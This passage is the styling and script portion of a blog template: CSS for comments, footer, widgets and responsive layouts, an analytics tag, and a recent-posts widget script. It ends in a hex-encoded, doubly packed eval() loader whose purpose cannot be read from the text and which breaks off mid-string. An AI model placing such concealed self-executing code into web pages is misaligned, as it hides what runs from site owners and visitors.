padding: 2px 5px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#035c9c;
border-bottom: 2px dashed rgb(51, 51, 51);
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
border-bottom:2px solid #0288d1;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar h2:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #0288d1;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #4d4d4d;
color: #BABABA;
font-family: Montserrat;
font-weight: 100;
font-style: normal;
letter-spacing: 1px;
padding: 5px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
/* ######## Custom Widget Css ######################### */
.PopularPosts  .item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {
margin: 0 auto 15px!important;
width: 80%;
height: 100px;
float: none;
overflow: hidden;
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 80%;
height: 100px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Roboto;
font-weight: 600;
font-style: normal;
letter-spacing:1px;
}
.PopularPosts ul li a:hover {
color: #efa48d
}
.PopularPosts .item-thumbnail-only .item-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff !important;
padding: 5px 10px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
font-size: 0.75rem;
z-index: 3;
background: #0288d1;
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 10px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-family: Roboto;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #F86E7D;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.sidebar .list-label-widget-content li {
border-bottom: 1px solid #f0f0f0;
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0288d1
}
.list-label-widget-content li a {
color: #000;
font-size: 12px;
padding-left: 20px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
}
.lowerbar .list-label-widget-content li a {
color: #fff;
}
.list-label-widget-content li span:last-child {
color: #0288d1;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav, #search-bar {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.nav-menu .selectnav {
margin: 8px auto 0;
width: 100%;
}
.navi-menu {
background: #0288d1;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 7px 0;
}
.selectnav {
display: inline-block;
width: 200px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.index .post-outer {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.retitle h2 {
margin: 8px 0;
display: block;
max-height: 100%;
overflow: hidden;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
}
@media screen and (max-width: 600px) {
#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {
width: 100%;
float: none;
clear: both;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.wid-thumb {
height: 380px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper, #lowerbar-wrapper {
max-width: 100%;
}
.lowerbar .widget {
padding: 10px 15px 0;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
.second-meta .author-link {
text-align: center;
float: none;
display: block;
clear: both;
}
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#subscribe-css p.subscribe-note {
font-size: 130%;
}
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #333;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}
.post h3{
margin-top:10px;
max-width:95%;
padding:6px 2px;
color: #000000;
padding-left:10px;
margin-bottom:10px;
font-size:25px;
font-family:'Lora',sans-serif;
background-color:#e8edfa;
text-decoration:none;
border-left:10px solid #05A8FC;
box-shadow:1px 1px 2px gainsboro;
transition: border-left .777s;
-webkit-transition: border-left .777s;
-moz-transition: border-left .777s;
-o-transition: border-left .777s;
-ms-transition: border-left .777s;
}
.post h3:hover {
border-left:10px solid #FC2B2C;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
background: #f0f0f0 repeat scroll top left;
width: 800px;
}
body#layout #outer-wrapper {
padding: 0;
width: auto
}
body#layout .section h4 {
color: #333!important
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu .widget {
display: block;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lowerbar-wrapper {
width: 33.333%;
float: left;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #jugas_footer {
display: none;
}
body#layout #lower {
padding: 0;
margin-bottom: -10px;
}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-7MS5FP935L'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-7MS5FP935L');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 10;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _FDu3Hz= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x79\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x78\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x7a\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x79\x20\x70\x7d\x28\x5c\x27\x41\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\